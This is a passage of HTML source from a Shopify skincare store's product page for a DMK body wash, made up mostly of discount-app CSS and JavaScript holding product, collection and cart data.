        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":6622129946779,"title":"DMK Hydra Louffa 240ml","handle":"dmk-hydra-louffa-240ml","description":"\u003cp\u003e\u003cstrong\u003eSKIN CONDITION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAcne breakouts on the back, chest or anywhere on the body\u003c\/li\u003e\n\u003cli\u003eWorks well on recently waxed skin to prevent in-grown hairs\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eDry skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eReactive skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eSkin suffering from folliculitis.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eBENEFITS\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eA multipurpose liquid body wash and effective body exfolient, all in one.\u003c\/li\u003e\n\u003cli\u003eContains powerful anti-inflammatory and soothing properties, making it suitable for even the most sensitive skin, including eczema and psoriasis.\u003c\/li\u003e\n\u003cli\u003epH balanced botanical body wash gently dissolves dead dry skin cells as it cleanses and detoxifies.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2023-03-22T12:13:04+00:00","created_at":"2021-03-30T12:21:44+01:00","vendor":"DMK","type":"Body Care","tags":["All Products","Body Care","Brand_DMK","locksmith-no-price","Product Range_Body","Product Type_Body","Skin Condition_Acne","Skin Match","Skin Type_Dry"],"price":4995,"price_min":4995,"price_max":4995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39551140692123,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP905","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DMK Hydra Louffa 240ml","public_title":null,"options":["Default Title"],"price":4995,"weight":0,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"793573633026","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842","options":["Title"],"media":[{"alt":null,"id":21917164142747,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842","width":600}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cstrong\u003eSKIN CONDITION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAcne breakouts on the back, chest or anywhere on the body\u003c\/li\u003e\n\u003cli\u003eWorks well on recently waxed skin to prevent in-grown hairs\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eDry skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eReactive skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eSkin suffering from folliculitis.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eBENEFITS\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eA multipurpose liquid body wash and effective body exfolient, all in one.\u003c\/li\u003e\n\u003cli\u003eContains powerful anti-inflammatory and soothing properties, making it suitable for even the most sensitive skin, including eczema and psoriasis.\u003c\/li\u003e\n\u003cli\u003epH balanced botanical body wash gently dissolves dead dry skin cells as it cleanses and detoxifies.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":39551140692123,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP905","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DMK Hydra Louffa 240ml","public_title":null,"options":["Default Title"],"price":4995,"weight":0,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"793573633026","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-24T12:00:18+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-24T12:00:18+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643439493450,"handle":"body-care","title":"Body Care","updated_at":"2026-01-23T12:00:08+00:00","body_html":"","published_at":"2025-04-14T16:34:11+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"body cream"},{"column":"tag","relation":"equals","condition":"Body Scrubs"},{"column":"tag","relation":"equals","condition":"Body Lotion"},{"column":"tag","relation":"equals","condition":"body wrap"},{"column":"tag","relation":"equals","condition":"body_moisturiser"},{"column":"tag","relation":"equals","condition":"Product Range_Body"},{"column":"tag","relation":"equals","condition":"Product Range_Body EssentiA"},{"column":"tag","relation":"equals","condition":"Product Range_Body Spa"},{"column":"tag","relation":"equals","condition":"Product Type_Body"},{"column":"tag","relation":"equals","condition":"Body Care"},{"column":"tag","relation":"equals","condition":"body_care"},{"column":"tag","relation":"equals","condition":"productcategory_bodycare"}],"published_scope":"global"},{"id":648057127242,"handle":"dmk","title":"DMK","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2025-06-17T17:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643445555530,"handle":"dryness","title":"Dryness","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2025-04-14T18:06:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Skin Type_Dry"},{"column":"tag","relation":"equals","condition":"Skin Type_Dry Skin"},{"column":"tag","relation":"equals","condition":"Dry Skin"},{"column":"tag","relation":"equals","condition":"very dry skin"},{"column":"tag","relation":"equals","condition":"productconcern_dryness"}],"published_scope":"global"},{"id":622883406154,"handle":"products-skin-match","title":"Products Skin Match","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2024-05-20T11:08:11+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Skin Match"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['39551140692123'] = "-1" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total 